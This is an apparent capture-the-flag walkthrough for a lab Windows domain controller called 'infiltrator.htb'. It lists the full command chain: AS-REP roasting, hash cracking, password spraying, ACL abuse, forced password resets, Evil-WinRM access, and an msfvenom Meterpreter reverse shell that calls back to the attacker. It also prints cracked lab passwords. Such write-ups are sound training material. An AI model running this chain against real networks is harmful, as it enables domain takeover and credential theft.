
# Enum
$ rustscan --ulimit 10000 -a 10.129.232.99 -- -sCTV -Pn
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-`
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Port scanning: Because every port has a story to tell.
[~] Automatically increasing ulimit value to 10000.
Open 10.129.232.99:88
Open 10.129.232.99:80
Open 10.129.232.99:53
Open 10.129.232.99:135
Open 10.129.232.99:139
Open 10.129.232.99:389
Open 10.129.232.99:445
Open 10.129.232.99:464
Open 10.129.232.99:593
Open 10.129.232.99:636
Open 10.129.232.99:3268
Open 10.129.232.99:3269
Open 10.129.232.99:5985
Open 10.129.232.99:9389
Open 10.129.232.99:15220
Open 10.129.232.99:15230
Open 10.129.232.99:49668
Open 10.129.232.99:49678
Open 10.129.232.99:49679
Open 10.129.232.99:49692
Open 10.129.232.99:49713
Open 10.129.232.99:49733
Open 10.129.232.99:65392
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Issuer: commonName=infiltrator-DC01-CA/domainComponent=infiltrator
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Issuer: commonName=infiltrator-DC01-CA/domainComponent=infiltrator
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Issuer: commonName=infiltrator-DC01-CA/domainComponent=infiltrator
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Issuer: commonName=infiltrator-DC01-CA/domainComponent=infiltrator
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf syn-ack .NET Message Framing
15220/tcp open unknown syn-ack
15230/tcp open unknown syn-ack
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49678/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc syn-ack Microsoft Windows RPC
49692/tcp open msrpc syn-ack Microsoft Windows RPC
49713/tcp open msrpc syn-ack Microsoft Windows RPC
49733/tcp open msrpc syn-ack Microsoft Windows RPC
65392/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsinfiltrator.htb & dc01.infiltrator.htb
$ sudo nano /etc/hostshttp://infiltrator.htb
Generate username list
a.walker
d.anderson
e.rodriguez
k.turner
l.clark
m.harris
o.martinez
ASREPRoast
$ nxc ldap infiltrator.htb -u users.txt -p '' --asreproast hashes.txt
LDAP 10.129.232.99 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:infiltrator.htb) (signing:None) (channel binding:Never)
LDAP 10.129.232.99 389 DC01 $krb5asrep$23$l.clark@infiltrator.htb@INFILTRATOR.HTB:589d743480ee9622a38fb839e3412012$f85225bc27f9b4c2c8561c25a8d1dbf6930fe7702066c61172737f78d87c5a46c7468bb91aa026f4e46c235fb907b3d53106fe94eeee2bebe4a1d57c1c4cf8fc3f1614a8852a4b6034f737124c0974f5278efe3beec505fd39b8e520d05173a912dff9ccf24f4ea697a5d0639441ae9ba0c8ef23d1f7e6ebeb11bf679d921dc4e45256c4d701da6dcb03179d4c2de779488694c617f26fb432f18b5259161749cf92d92b019b9aee8dcf3a4470dca93704a5ea3b3fc3b61c006e11dae4a37e86f75708630ee8a1e0715d2c6e57167dabbdc0de46a686d5b7fc32803ecada720f2c98ed492fbac71dec0a84ab42248e9ea2d5Crack hash
$ hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt
WAT?watismypass!Password Spray
$ nxc smb infiltrator.htb -u users.txt -p 'WAT?watismypass!' --continue-on-success
SMB 10.129.232.99 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.232.99 445 DC01 [-] infiltrator.htb\a.walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.129.232.99 445 DC01 [-] infiltrator.htb\d.anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.129.232.99 445 DC01 [-] infiltrator.htb\e.rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.129.232.99 445 DC01 [-] infiltrator.htb\k.turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.129.232.99 445 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!
SMB 10.129.232.99 445 DC01 [-] infiltrator.htb\m.harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.129.232.99 445 DC01 [-] infiltrator.htb\o.martinez:WAT?watismypass! STATUS_LOGON_FAILURESeems D.Anderson and M.Harris potentially use the same password
- STATUS_ACCOUNT_RESTRICTION = might be password but not authorized
Release the hounds
$ nxc ldap infiltrator.htb -u l.clark -p 'WAT?watismypass!' --dns-server 10.129.232.99 --bloodhound --collection All
LDAP 10.129.232.99 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:infiltrator.htb) (signing:None) (channel binding:Never)
LDAP 10.129.232.99 389 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!
LDAP 10.129.232.99 389 DC01 Resolved collection methods: group, session, rdp, localadmin, trusts, objectprops, psremote, container, dcom, acl
LDAP 10.129.232.99 389 DC01 Done in 0M 10S
LDAP 10.129.232.99 389 DC01 Compressing output into /*_bloodhound.zip
$ mv /*_bloodhound.zip ./hounds.txtWe see a path for D.Anderson

User
- Lets try to get a ticket for D.Anderson since we have assumed matching password from earlier
$ getTGT.py -dc-ip 10.129.232.99 infiltrator.htb/d.anderson:'WAT?watismypass!'
[*] Saving ticket in d.anderson.ccache
$ export KRB5CCNAME=d.anderson.ccache
$ dacledit.py -action write -rights FullControl -inheritance -principal d.anderson -target-dn "OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" infiltrator.htb/d.anderson:'WAT?watismypass!' -k -dc-ip 10.129.232.99
[*] DACL modified successfully!
$ dacledit.py -action write -rights FullControl -inheritance -principal d.anderson -target-dn "OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" infiltrator.htb/d.anderson -k -no-pass -dc-ip 10.129.232.99
[*] DACL modified successfully!
$ bloodyAD --host dc01.infiltrator.htb --dc-ip 10.129.232.99 -d infiltrator.htb -u d.anderson -k set password e.rodriguez 'WAT?watismypass!'
[+] Password changed successfully!Get ticket for E.Rodriguez and add to Chiefs Marketing group
$ getTGT.py -dc-ip 10.129.232.99 infiltrator.htb/e.rodriguez:'WAT?watismypass!'
[*] Saving ticket in e.rodriguez.ccache
$ export KRB5CCNAME=e.rodriguez.ccache
$ bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -p 'WAT?watismypass!' add groupMember 'CHIEFS MARKETING' "e.rodriguez"
[+] e.rodriguez added to CHIEFS MARKETINGNow force password change on M.Harris
$ bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -p 'WAT?watismypass!' set password "m.harris" 'WAT?watismypass!'
[+] Password changed successfully!
$ getTGT.py infiltrator.htb/m.harris:'WAT?watismypass!'Now we can remote in via evilwinrm after configuring kerberos realm (no pass)
$ sudo nano /etc/krb5.conf
[realms]
INFILTRATOR.HTB = {
kdc = dc01.infiltrator.htb
admin_server = dc01.infiltrator.htb
}
[domain_realm]
.infiltrator.htb = INFILTRATOR.HTB
infiltrator.htb = INFILTRATOR.HTB
$ evil-winrm -i dc01.infiltrator.htb -u m.harris -r infiltrator.htb*Evil-WinRM* PS C:\Users\M.harris\Documents> type ../Desktop/user.txtEasy copy pasta since it will reset eventually
getTGT.py -dc-ip 10.129.232.99 infiltrator.htb/d.anderson:'WAT?watismypass!'
export KRB5CCNAME=d.anderson.ccache
dacledit.py -action write -rights FullControl -inheritance -principal d.anderson -target-dn "OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" infiltrator.htb/d.anderson:'WAT?watismypass!' -k -dc-ip 10.129.232.99
dacledit.py -action write -rights FullControl -inheritance -principal d.anderson -target-dn "OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" infiltrator.htb/d.anderson -k -no-pass -dc-ip 10.129.232.99
bloodyAD --host dc01.infiltrator.htb --dc-ip 10.129.232.99 -d infiltrator.htb -u d.anderson -k set password e.rodriguez 'WAT?watismypass!'
getTGT.py -dc-ip 10.129.232.99 infiltrator.htb/e.rodriguez:'WAT?watismypass!'
export KRB5CCNAME=e.rodriguez.ccache
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -p 'WAT?watismypass!' add groupMember 'CHIEFS MARKETING' "e.rodriguez"
bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" -u "e.rodriguez" -p 'WAT?watismypass!' set password "m.harris" 'WAT?watismypass!'
getTGT.py infiltrator.htb/m.harris:'WAT?watismypass!'
export KRB5CCNAME=m.harris.ccache
evil-winrm -i infiltrator.htb -u m.harris -r infiltrator.htbRoot
10TH SEPTEMBER, 2024 Patch
Patched Unintended Paths, Increased Stability
Changed MySQL password to prevent unintended path. Removed minimum and maximum password age on user accounts. Slowed cleanup script frequency to allow more time for exploitation.
Previously there was access to mysql account running as root.
Netstat reveals some ports
TCP 127.0.0.1:389 dc01:49683 ESTABLISHED
TCP 127.0.0.1:389 dc01:49685 ESTABLISHED
TCP 127.0.0.1:389 dc01:49710 ESTABLISHED
TCP 127.0.0.1:389 dc01:49793 ESTABLISHED
TCP 127.0.0.1:389 dc01:52889 ESTABLISHED
TCP 127.0.0.1:389 dc01:52963 ESTABLISHED
TCP 127.0.0.1:389 dc01:53123 ESTABLISHED
TCP 127.0.0.1:14121 dc01:49822 ESTABLISHED
TCP 127.0.0.1:14121 dc01:53276 ESTABLISHED
TCP 127.0.0.1:14123 dc01:58201 ESTABLISHED
TCP 127.0.0.1:49683 dc01:ldap ESTABLISHED
TCP 127.0.0.1:49685 dc01:ldap ESTABLISHED
TCP 127.0.0.1:49710 dc01:ldap ESTABLISHED
TCP 127.0.0.1:49793 dc01:ldap ESTABLISHED
TCP 127.0.0.1:49822 dc01:14121 ESTABLISHED
TCP 127.0.0.1:52889 dc01:ldap ESTABLISHED
TCP 127.0.0.1:52963 dc01:ldap ESTABLISHED
TCP 127.0.0.1:53123 dc01:ldap ESTABLISHED
TCP 127.0.0.1:53276 dc01:14121 ESTABLISHED
TCP 127.0.0.1:58201 dc01:14123 ESTABLISHEDRunning services
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1048 107 141972 15448 2852 0 OutputMessenger
971 89 109284 57464 8168 2 OutputMessenger
365 46 12996 20656 1316 0 outputmessenger_httpd
228 28 6496 16336 6908 0 outputmessenger_httpd
219 20 732040 82684 768 0 outputmessenger_mysqldI switched to Meterpreter session for easier time (box still lags out sometimes)
# attacker
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=6969 -f exe -o reverse.exe
$ evil-winrm -i dc01.infiltrator.htb -u m.harris -r infiltrator.htb
# Target
*Evil-WinRM* PS C:\Users\M.harris\Documents> upload reverse.exe
#attacker
$ msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost tun0; set lport 6969; exploit"
*Evil-WinRM* PS C:\Users\M.harris\Documents> ./reverse.exePortfwd 14121-14126 and access in browser
- According to Outputmessenger Setup and Outputmessenger Wall)
portfwd add -l 14121 -L 0.0.0.0 -r 127.0.0.1 -p 14121
portfwd add -l 14122 -L 0.0.0.0 -r 127.0.0.1 -p 14122
portfwd add -l 14123 -L 0.0.0.0 -r 127.0.0.1 -p 14123
portfwd add -l 14124 -L 0.0.0.0 -r 127.0.0.1 -p 14124
portfwd add -l 14125 -L 0.0.0.0 -r 127.0.0.1 -p 14125
portfwd add -l 14126 -L 0.0.0.0 -r 127.0.0.1 -p 14126
Let’s enum users further
*Evil-WinRM* PS C:\Users\M.harris\Documents> Import-Module ActiveDirectory; Get-ADUser -Filter * -Properties * | Format-List *
*snip*
CN : K.turner
codePage : 0
Company :
CompoundIdentitySupported : {False}
Country :
countryCode : 0
Created : 12/4/2023 10:56:30 AM
createTimeStamp : 12/4/2023 10:56:30 AM
Deleted :
Department : QA Testers
Description : MessengerApp@Pass!
DisplayName :
DistinguishedName : CN=K.turner,CN=Users,DC=infiltrator,DC=htb
Division :
DoesNotRequirePreAuth : False
dSCorePropagationData : {12/5/2023 2:11:01 PM, 12/31/1600 4:00:00 PM}
EmailAddress : turner@infiltrator.htb
*snip*k.turner : MessengerApp@Pass!
Chats

Using Windows & portfwd, install Outputmessenger Desktop Client and login (127.0.0.1 as server)
- New Toolbar on left side - “Wall” contains creds

m.harris : D3v3l0p3r_Pass@1337!
- Login as m.harris and check chats

Reset the box and magically its available now (Such a broken machine)
